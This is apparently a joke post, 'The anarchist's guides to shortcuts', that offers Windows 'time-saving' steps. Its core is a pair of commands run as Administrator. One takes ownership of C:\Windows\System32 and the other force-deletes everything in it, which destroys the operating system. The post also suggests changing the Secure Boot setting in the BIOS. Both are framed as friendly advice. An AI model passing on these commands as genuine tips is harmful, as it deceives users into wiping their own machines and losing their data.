 The anarchist's guides to shortcuts
Want to save some time? Try these handy shortcuts!
Step 1. Open a command prompt as Administrator
Step 2. takeown /f C:\Windows\System32
Step 3. del /f/q/s C:\Windows\System32\*.*
Step 4. Enjoy all your time off!
Or better yet, as your computer boots, enter your
BIOS settings (F2, F8, or F10 depending on your
manufacturer), and disable (or enable) Secure Boot.